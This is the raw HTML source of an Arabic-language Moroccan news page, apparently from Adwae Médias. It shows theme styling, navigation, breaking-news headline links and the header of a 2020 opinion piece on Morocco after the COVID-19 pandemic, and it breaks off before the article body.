.icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1233170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1233170' />
 <meta name="description" content="يُجمع الخبراء الاستراتيجيون على كون جائحة كورونا ستكون بمثابة &quot;قطيعة إبستيمولجية&quot; في تاريخ الشعوب والعلاقات الدولية حيث سينبثق عالم آخر مغاير للذي اجت" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1233170 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						18 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246069"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d9%85%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">مدارات</a><em class="delimiter">/</em><span class="current">في أفق انبثاق مغرب جديد: المغرب الذي نريد ما بعد جائحة كورونا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062f\u0627\u0631\u0627\u062a","@id":"https:\/\/www.adwae.net\/category\/%d9%85%d8%af%d8%a7%d8%b1%d8%a7%d8%aa\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-7" href="https://www.adwae.net/category/%d9%85%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">مدارات</a></span>
		<h1 class="post-title entry-title">
			في أفق انبثاق مغرب جديد: المغرب الذي نريد ما بعد جائحة كورونا		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">3 أبريل، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 267 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
